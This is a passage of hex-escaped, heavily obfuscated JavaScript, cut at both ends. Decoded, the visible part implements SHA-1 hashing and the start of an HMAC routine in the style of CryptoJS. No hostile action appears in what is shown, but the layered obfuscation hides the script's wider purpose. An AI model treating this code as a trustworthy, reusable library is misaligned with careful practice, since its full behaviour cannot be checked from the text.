\x30\x78\x33\x30\x34\x65\x31\x37\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x64\x66\x29\x5d\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x29\x2c\x5f\x30\x78\x33\x37\x39\x33\x32\x38\x3d\x5f\x30\x78\x64\x30\x62\x31\x38\x35\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x31\x39\x29\x5d\x28\x29\x2c\x5f\x30\x78\x34\x39\x33\x66\x39\x35\x3d\x5f\x30\x78\x33\x37\x39\x33\x32\x38\x5b\x27\x77\x6f\x72\x64\x73\x27\x5d\x2c\x5f\x30\x78\x34\x63\x39\x62\x31\x36\x3d\x5f\x30\x78\x33\x30\x34\x65\x31\x37\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x35\x35\x29\x5d\x2c\x5f\x30\x78\x33\x31\x61\x38\x63\x38\x3d\x5f\x30\x78\x33\x30\x34\x65\x31\x37\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x35\x34\x29\x5d\x3b\x5f\x30\x78\x34\x39\x33\x66\x39\x35\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x62\x34\x29\x5d\x3c\x5f\x30\x78\x34\x63\x39\x62\x31\x36\x3b\x29\x7b\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x26\x26\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x61\x38\x29\x5d\x28\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x29\x2c\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x3d\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x61\x38\x29\x5d\x28\x5f\x30\x78\x34\x39\x34\x37\x64\x62\x29\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x34\x65\x32\x35\x33\x64\x29\x2c\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x34\x38\x30\x39\x63\x64\x3d\x30\x78\x31\x3b\x5f\x30\x78\x34\x38\x30\x39\x63\x64\x3c\x5f\x30\x78\x33\x31\x61\x38\x63\x38\x3b\x5f\x30\x78\x34\x38\x30\x39\x63\x64\x2b\x2b\x29\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x3d\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x5b\x27\x66\x69\x6e\x61\x6c\x69\x7a\x65\x27\x5d\x28\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x29\x2c\x5f\x30\x78\x31\x36\x30\x61\x34\x31\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x31\x35\x29\x5d\x28\x29\x3b\x5f\x30\x78\x33\x37\x39\x33\x32\x38\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x31\x63\x61\x29\x5d\x28\x5f\x30\x78\x34\x31\x62\x61\x64\x65\x29\x3b\x7d\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x33\x37\x39\x33\x32\x38\x5b\x5f\x30\x78\x35\x38\x64\x66\x35\x33\x28\x30\x78\x32\x32\x39\x29\x5d\x3d\x30\x78\x34\x2a\x5f\x30\x78\x34\x63\x39\x62\x31\x36\x2c\x5f\x30\x78\x33\x37\x39\x33\x32\x38\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x33\x35\x31\x66\x38\x61\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x61\x30\x29\x5d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x34\x35\x39\x36\x32\x37\x2c\x5f\x30\x78\x35\x39\x66\x35\x62\x32\x2c\x5f\x30\x78\x33\x34\x38\x30\x33\x38\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x34\x61\x30\x61\x63\x34\x3d\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x35\x35\x36\x65\x64\x5b\x27\x63\x72\x65\x61\x74\x65\x27\x5d\x28\x5f\x30\x78\x33\x34\x38\x30\x33\x38\x29\x5b\x5f\x30\x78\x34\x61\x30\x61\x63\x34\x28\x30\x78\x31\x61\x32\x29\x5d\x28\x5f\x30\x78\x34\x35\x39\x36\x32\x37\x2c\x5f\x30\x78\x35\x39\x66\x35\x62\x32\x29\x3b\x7d\x2c\x5f\x30\x78\x37\x39\x62\x65\x39\x61\x5b\x5f\x30\x78\x32\x62\x39\x33\x61\x65\x28\x30\x78\x31\x61\x30\x29\x5d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x27\x61\x4b\x6f\x63\x4c\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x34\x66\x61\x30\x38\x2c\x5f\x30\x78\x65\x38\x64\x31\x34\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x33\x64\x36\x33\x34\x36\x2c\x5f\x30\x78\x32\x38\x63\x36\x65\x63\x2c\x5f\x30\x78\x39\x36\x34\x36\x66\x63\x2c\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x2c\x5f\x30\x78\x34\x30\x34\x64\x30\x34\x2c\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x2c\x5f\x30\x78\x34\x36\x34\x33\x31\x37\x2c\x5f\x30\x78\x32\x64\x63\x32\x64\x61\x3b\x5f\x30\x78\x33\x34\x66\x61\x30\x38\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x32\x64\x63\x32\x64\x61\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x5f\x30\x78\x32\x38\x63\x36\x65\x63\x3d\x28\x5f\x30\x78\x33\x64\x36\x33\x34\x36\x3d\x5f\x30\x78\x32\x64\x63\x32\x64\x61\x29\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x32\x34\x65\x29\x5d\x2c\x5f\x30\x78\x39\x36\x34\x36\x66\x63\x3d\x5f\x30\x78\x32\x38\x63\x36\x65\x63\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x66\x36\x29\x5d\x2c\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x3d\x5f\x30\x78\x32\x38\x63\x36\x65\x63\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x32\x35\x38\x29\x5d\x2c\x5f\x30\x78\x34\x30\x34\x64\x30\x34\x3d\x5f\x30\x78\x33\x64\x36\x33\x34\x36\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x64\x62\x29\x5d\x2c\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x3d\x5b\x5d\x2c\x5f\x30\x78\x34\x36\x34\x33\x31\x37\x3d\x5f\x30\x78\x34\x30\x34\x64\x30\x34\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x63\x35\x29\x5d\x3d\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x64\x39\x29\x5d\x28\x7b\x27\x5f\x64\x6f\x52\x65\x73\x65\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x38\x34\x61\x65\x31\x39\x3d\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x3b\x74\x68\x69\x73\x5b\x27\x5f\x68\x61\x73\x68\x27\x5d\x3d\x6e\x65\x77\x20\x5f\x30\x78\x39\x36\x34\x36\x66\x63\x5b\x28\x5f\x30\x78\x38\x34\x61\x65\x31\x39\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x5b\x30\x78\x36\x37\x34\x35\x32\x33\x30\x31\x2c\x30\x78\x65\x66\x63\x64\x61\x62\x38\x39\x2c\x30\x78\x39\x38\x62\x61\x64\x63\x66\x65\x2c\x30\x78\x31\x30\x33\x32\x35\x34\x37\x36\x2c\x30\x78\x63\x33\x64\x32\x65\x31\x66\x30\x5d\x29\x3b\x7d\x2c\x27\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x31\x31\x64\x66\x64\x66\x2c\x5f\x30\x78\x34\x63\x65\x37\x34\x39\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x66\x64\x32\x38\x66\x3d\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x66\x64\x32\x38\x66\x28\x30\x78\x32\x30\x36\x29\x5d\x5b\x5f\x30\x78\x32\x66\x64\x32\x38\x66\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x30\x5d\x2c\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x31\x5d\x2c\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x32\x5d\x2c\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x33\x5d\x2c\x5f\x30\x78\x34\x36\x63\x35\x31\x62\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x34\x5d\x2c\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3d\x30\x78\x30\x3b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3c\x30\x78\x35\x30\x3b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x2b\x2b\x29\x7b\x69\x66\x28\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3c\x30\x78\x31\x30\x29\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x5d\x3d\x30\x78\x30\x7c\x5f\x30\x78\x31\x31\x64\x66\x64\x66\x5b\x5f\x30\x78\x34\x63\x65\x37\x34\x39\x2b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x5d\x3b\x65\x6c\x73\x65\x7b\x76\x61\x72\x20\x5f\x30\x78\x65\x36\x63\x61\x62\x38\x3d\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x2d\x30\x78\x33\x5d\x5e\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x2d\x30\x78\x38\x5d\x5e\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x2d\x30\x78\x65\x5d\x5e\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x2d\x30\x78\x31\x30\x5d\x3b\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x5d\x3d\x5f\x30\x78\x65\x36\x63\x61\x62\x38\x3c\x3c\x30\x78\x31\x7c\x5f\x30\x78\x65\x36\x63\x61\x62\x38\x3e\x3e\x3e\x30\x78\x31\x66\x3b\x7d\x76\x61\x72\x20\x5f\x30\x78\x32\x64\x33\x65\x62\x35\x3d\x28\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x3c\x3c\x30\x78\x35\x7c\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x3e\x3e\x3e\x30\x78\x31\x62\x29\x2b\x5f\x30\x78\x34\x36\x63\x35\x31\x62\x2b\x5f\x30\x78\x35\x33\x38\x37\x65\x39\x5b\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x5d\x3b\x5f\x30\x78\x32\x64\x33\x65\x62\x35\x2b\x3d\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3c\x30\x78\x31\x34\x3f\x30\x78\x35\x61\x38\x32\x37\x39\x39\x39\x2b\x28\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x26\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x7c\x7e\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x26\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x29\x3a\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3c\x30\x78\x32\x38\x3f\x30\x78\x36\x65\x64\x39\x65\x62\x61\x31\x2b\x28\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x5e\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x5e\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x29\x3a\x5f\x30\x78\x35\x62\x34\x33\x38\x32\x3c\x30\x78\x33\x63\x3f\x28\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x26\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x7c\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x26\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x7c\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x26\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x29\x2d\x30\x78\x37\x30\x65\x34\x34\x33\x32\x34\x3a\x28\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x5e\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x5e\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x29\x2d\x30\x78\x33\x35\x39\x64\x33\x65\x32\x61\x2c\x5f\x30\x78\x34\x36\x63\x35\x31\x62\x3d\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x2c\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x3d\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x2c\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x3d\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x3c\x3c\x30\x78\x31\x65\x7c\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x3e\x3e\x3e\x30\x78\x32\x2c\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x3d\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x2c\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x3d\x5f\x30\x78\x32\x64\x33\x65\x62\x35\x3b\x7d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x30\x5d\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x30\x5d\x2b\x5f\x30\x78\x35\x36\x36\x39\x36\x66\x7c\x30\x78\x30\x2c\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x31\x5d\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x31\x5d\x2b\x5f\x30\x78\x35\x30\x32\x30\x66\x35\x7c\x30\x78\x30\x2c\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x32\x5d\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x32\x5d\x2b\x5f\x30\x78\x31\x37\x34\x30\x61\x38\x7c\x30\x78\x30\x2c\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x33\x5d\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x33\x5d\x2b\x5f\x30\x78\x65\x65\x64\x36\x62\x65\x7c\x30\x78\x30\x2c\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x34\x5d\x3d\x5f\x30\x78\x36\x62\x38\x65\x38\x33\x5b\x30\x78\x34\x5d\x2b\x5f\x30\x78\x34\x36\x63\x35\x31\x62\x7c\x30\x78\x30\x3b\x7d\x2c\x27\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x3d\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x2c\x5f\x30\x78\x31\x33\x34\x31\x63\x64\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x31\x66\x33\x29\x5d\x2c\x5f\x30\x78\x66\x35\x33\x61\x33\x63\x3d\x5f\x30\x78\x31\x33\x34\x31\x63\x64\x5b\x27\x77\x6f\x72\x64\x73\x27\x5d\x2c\x5f\x30\x78\x31\x65\x34\x31\x35\x62\x3d\x30\x78\x38\x2a\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x32\x36\x61\x29\x5d\x2c\x5f\x30\x78\x35\x65\x37\x37\x63\x35\x3d\x30\x78\x38\x2a\x5f\x30\x78\x31\x33\x34\x31\x63\x64\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x32\x32\x39\x29\x5d\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x66\x35\x33\x61\x33\x63\x5b\x5f\x30\x78\x35\x65\x37\x37\x63\x35\x3e\x3e\x3e\x30\x78\x35\x5d\x7c\x3d\x30\x78\x38\x30\x3c\x3c\x30\x78\x31\x38\x2d\x5f\x30\x78\x35\x65\x37\x37\x63\x35\x25\x30\x78\x32\x30\x2c\x5f\x30\x78\x66\x35\x33\x61\x33\x63\x5b\x30\x78\x65\x2b\x28\x5f\x30\x78\x35\x65\x37\x37\x63\x35\x2b\x30\x78\x34\x30\x3e\x3e\x3e\x30\x78\x39\x3c\x3c\x30\x78\x34\x29\x5d\x3d\x4d\x61\x74\x68\x5b\x27\x66\x6c\x6f\x6f\x72\x27\x5d\x28\x5f\x30\x78\x31\x65\x34\x31\x35\x62\x2f\x30\x78\x31\x30\x30\x30\x30\x30\x30\x30\x30\x29\x2c\x5f\x30\x78\x66\x35\x33\x61\x33\x63\x5b\x30\x78\x66\x2b\x28\x5f\x30\x78\x35\x65\x37\x37\x63\x35\x2b\x30\x78\x34\x30\x3e\x3e\x3e\x30\x78\x39\x3c\x3c\x30\x78\x34\x29\x5d\x3d\x5f\x30\x78\x31\x65\x34\x31\x35\x62\x2c\x5f\x30\x78\x31\x33\x34\x31\x63\x64\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3d\x30\x78\x34\x2a\x5f\x30\x78\x66\x35\x33\x61\x33\x63\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x31\x62\x34\x29\x5d\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x31\x61\x39\x29\x5d\x28\x29\x2c\x74\x68\x69\x73\x5b\x5f\x30\x78\x33\x64\x32\x33\x33\x35\x28\x30\x78\x32\x30\x36\x29\x5d\x3b\x7d\x2c\x27\x63\x6c\x6f\x6e\x65\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x3d\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x2c\x5f\x30\x78\x32\x65\x35\x35\x61\x35\x3d\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x5b\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x28\x30\x78\x31\x63\x31\x29\x5d\x5b\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x28\x30\x78\x32\x30\x66\x29\x5d\x28\x74\x68\x69\x73\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30\x78\x32\x65\x35\x35\x61\x35\x5b\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x28\x30\x78\x32\x30\x36\x29\x5d\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x28\x30\x78\x32\x30\x36\x29\x5d\x5b\x5f\x30\x78\x35\x64\x39\x30\x33\x61\x28\x30\x78\x31\x63\x31\x29\x5d\x28\x29\x2c\x5f\x30\x78\x32\x65\x35\x35\x61\x35\x3b\x7d\x7d\x29\x2c\x5f\x30\x78\x33\x64\x36\x33\x34\x36\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x63\x35\x29\x5d\x3d\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x32\x31\x36\x29\x5d\x28\x5f\x30\x78\x34\x36\x34\x33\x31\x37\x29\x2c\x5f\x30\x78\x33\x64\x36\x33\x34\x36\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x65\x34\x29\x5d\x3d\x5f\x30\x78\x36\x31\x37\x32\x39\x63\x5b\x27\x5f\x63\x72\x65\x61\x74\x65\x48\x6d\x61\x63\x48\x65\x6c\x70\x65\x72\x27\x5d\x28\x5f\x30\x78\x34\x36\x34\x33\x31\x37\x29\x2c\x5f\x30\x78\x32\x64\x63\x32\x64\x61\x5b\x5f\x30\x78\x32\x61\x62\x35\x64\x63\x28\x30\x78\x31\x63\x35\x29\x5d\x29\x3b\x7d\x29\x2c\x5f\x30\x78\x34\x39\x36\x34\x61\x66\x28\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x28\x30\x78\x31\x62\x36\x29\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x32\x35\x35\x66\x65\x63\x2c\x5f\x30\x78\x34\x31\x61\x30\x64\x35\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x3d\x5f\x30\x78\x33\x34\x32\x38\x38\x36\x2c\x5f\x30\x78\x39\x34\x30\x37\x31\x66\x2c\x5f\x30\x78\x31\x32\x34\x35\x38\x36\x2c\x5f\x30\x78\x32\x30\x66\x66\x63\x61\x2c\x5f\x30\x78\x33\x31\x34\x30\x65\x31\x3b\x5f\x30\x78\x32\x35\x35\x66\x65\x63\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x31\x63\x34\x29\x5d\x3d\x28\x5f\x30\x78\x39\x34\x30\x37\x31\x66\x3d\x5f\x30\x78\x33\x31\x34\x37\x30\x65\x28\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x32\x34\x39\x29\x29\x2c\x5f\x30\x78\x32\x30\x66\x66\x63\x61\x3d\x28\x5f\x30\x78\x31\x32\x34\x35\x38\x36\x3d\x5f\x30\x78\x39\x34\x30\x37\x31\x66\x29\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x32\x34\x65\x29\x5d\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x31\x66\x62\x29\x5d\x2c\x5f\x30\x78\x33\x31\x34\x30\x65\x31\x3d\x5f\x30\x78\x31\x32\x34\x35\x38\x36\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x32\x30\x32\x29\x5d\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x32\x34\x32\x29\x5d\x2c\x76\x6f\x69\x64\x28\x5f\x30\x78\x31\x32\x34\x35\x38\x36\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x31\x64\x62\x29\x5d\x5b\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x28\x30\x78\x31\x64\x63\x29\x5d\x3d\x5f\x30\x78\x32\x30\x66\x66\x63\x61\x5b\x27\x65\x78\x74\x65\x6e\x64\x27\x5d\x28\x7b\x27\x69\x6e\x69\x74\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78\x33\x61\x30\x31\x35\x31\x2c\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x29\x7b\x76\x61\x72\x20\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x3d\x5f\x30\x78\x35\x63\x64\x39\x37\x62\x3b\x5f\x30\x78\x33\x61\x30\x31\x35\x31\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x65\x64\x29\x5d\x3d\x6e\x65\x77\x20\x5f\x30\x78\x33\x61\x30\x31\x35\x31\x5b\x28\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x34\x63\x29\x29\x5d\x28\x29\x2c\x27\x73\x74\x72\x69\x6e\x67\x27\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x26\x26\x28\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x3d\x5f\x30\x78\x33\x31\x34\x30\x65\x31\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x36\x34\x29\x5d\x28\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x29\x29\x3b\x76\x61\x72\x20\x5f\x30\x78\x35\x33\x64\x35\x64\x37\x3d\x5f\x30\x78\x33\x61\x30\x31\x35\x31\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x61\x66\x29\x5d\x2c\x5f\x30\x78\x34\x61\x32\x32\x35\x31\x3d\x30\x78\x34\x2a\x5f\x30\x78\x35\x33\x64\x35\x64\x37\x3b\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x5b\x27\x73\x69\x67\x42\x79\x74\x65\x73\x27\x5d\x3e\x5f\x30\x78\x34\x61\x32\x32\x35\x31\x26\x26\x28\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x3d\x5f\x30\x78\x33\x61\x30\x31\x35\x31\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x36\x37\x29\x5d\x28\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x29\x29\x2c\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x65\x39\x29\x5d\x28\x29\x3b\x66\x6f\x72\x28\x76\x61\x72\x20\x5f\x30\x78\x32\x35\x37\x39\x36\x63\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x64\x61\x29\x5d\x3d\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x63\x31\x29\x5d\x28\x29\x2c\x5f\x30\x78\x33\x36\x63\x38\x64\x36\x3d\x74\x68\x69\x73\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x31\x62\x30\x29\x5d\x3d\x5f\x30\x78\x35\x39\x35\x30\x65\x64\x5b\x27\x63\x6c\x6f\x6e\x65\x27\x5d\x28\x29\x2c\x5f\x30\x78\x35\x31\x66\x34\x37\x30\x3d\x5f\x30\x78\x32\x35\x37\x39\x36\x63\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x33\x34\x38\x61\x32\x30\x3d\x5f\x30\x78\x33\x36\x63\x38\x64\x36\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x31\x31\x29\x5d\x2c\x5f\x30\x78\x34\x64\x37\x66\x62\x37\x3d\x30\x78\x30\x3b\x5f\x30\x78\x34\x64\x37\x66\x62\x37\x3c\x5f\x30\x78\x35\x33\x64\x35\x64\x37\x3b\x5f\x30\x78\x34\x64\x37\x66\x62\x37\x2b\x2b\x29\x5f\x30\x78\x35\x31\x66\x34\x37\x30\x5b\x5f\x30\x78\x34\x64\x37\x66\x62\x37\x5d\x5e\x3d\x30\x78\x35\x63\x35\x63\x35\x63\x35\x63\x2c\x5f\x30\x78\x33\x34\x38\x61\x32\x30\x5b\x5f\x30\x78\x34\x64\x37\x66\x62\x37\x5d\x5e\x3d\x30\x78\x33\x36\x33\x36\x33\x36\x33\x36\x3b\x5f\x30\x78\x32\x35\x37\x39\x36\x63\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x32\x39\x29\x5d\x3d\x5f\x30\x78\x33\x36\x63\x38\x64\x36\x5b\x5f\x30\x78\x32\x30\x32\x33\x39\x31\x28\x30\x78\x32\x32\x39\x29\x5d\x3d\x5f\x30\x78\x34\x61\x32\x32\x35\x31\x2c\x74\x68\